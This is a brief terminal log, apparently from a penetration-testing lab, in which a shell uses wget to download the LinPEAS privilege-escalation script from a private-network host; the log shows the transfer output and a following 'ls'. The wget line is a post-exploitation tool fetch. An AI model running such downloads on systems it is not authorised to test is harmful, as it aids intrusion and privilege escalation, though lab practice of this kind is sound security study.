 wget http://192.168.112.132:80/linpeas.sh
--10:46:49--  http://192.168.112.132/linpeas.sh
           => `linpeas.sh.1'
Connecting to 192.168.112.132:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 848,317 (828K) [text/x-sh]
0K .......... .......... .......... .......... ..........  6%   45.73 MB/s
50K .......... .......... .......... .......... .......... 12%   24.45 MB/s
100K .......... .......... .......... .......... .......... 18%   48.11 MB/s
150K .......... .......... .......... .......... .......... 24%    4.79 MB/s
200K .......... .......... .......... .......... .......... 30%   31.98 MB/s
250K .......... .......... .......... .......... .......... 36%   46.15 MB/s
300K .......... .......... .......... .......... .......... 42%   41.30 MB/s
350K .......... .......... .......... .......... .......... 48%   64.80 MB/s
400K .......... .......... .......... .......... .......... 54%   63.93 MB/s
450K .......... .......... .......... .......... .......... 60%  116.93 MB/s
500K .......... .......... .......... .......... .......... 66%  122.79 MB/s
550K .......... .......... .......... .......... .......... 72%   17.11 MB/s
600K .......... .......... .......... .......... .......... 78%   26.44 MB/s
650K .......... .......... .......... .......... .......... 84%   60.88 MB/s
700K .......... .......... .......... .......... .......... 90%   79.37 MB/s
750K .......... .......... .......... .......... .......... 96%   82.13 MB/s
800K .......... .......... ........ 100%   88.18 MB/s
10:46:49 (29.52 MB/s) - `linpeas.sh.1' saved [848317/848317]
ls